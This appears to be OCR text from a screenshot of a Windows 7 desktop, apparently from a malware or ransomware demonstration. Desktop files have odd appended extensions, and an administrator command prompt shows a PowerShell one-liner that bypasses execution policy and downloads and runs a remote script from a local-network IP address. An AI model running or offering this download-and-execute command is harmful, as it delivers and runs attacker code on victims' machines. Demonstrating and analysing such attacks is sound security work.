 Recycle Bin
Project_Plan...
Finances.xls...
HHuYRxB06...
Important.d...
Marketing_Pl...
My_Docs.doc
x.HHuYRxB06
notes.txt.H...
PS_Transcripts
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Lenovo G4070>powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://192.168.
206.140/lbb.txt'))"
C:\Users\Lenovo G4070>
Start
FN
2:04 PM